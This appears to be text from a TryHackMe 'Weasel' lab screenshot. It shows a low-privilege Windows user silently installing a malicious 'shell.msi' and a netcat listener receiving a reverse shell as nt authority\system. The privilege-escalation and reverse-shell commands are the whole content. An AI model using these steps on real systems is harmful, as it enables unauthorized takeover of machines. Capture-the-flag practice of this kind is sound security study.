 dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>runas /user:dev-datasci-lowpriv "msiexec /quiet /
qn /i C:\\Users\\dev-datasci-lowpriv\\Desktop\\shell.msi"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec /quiet /qn /i C:\\Users\\dev-datasci-lowpriv\\Desktop\\shell.msi as user "DEV-DATASCI-JUP\dev-
datasci-lowpriv" ...
12
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>
kali@kali: ~/Downloads/Tryhackme/Weasel
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Weasel]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.11.75.200] from (UNKNOWN) [10.10.161.35] 52134
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>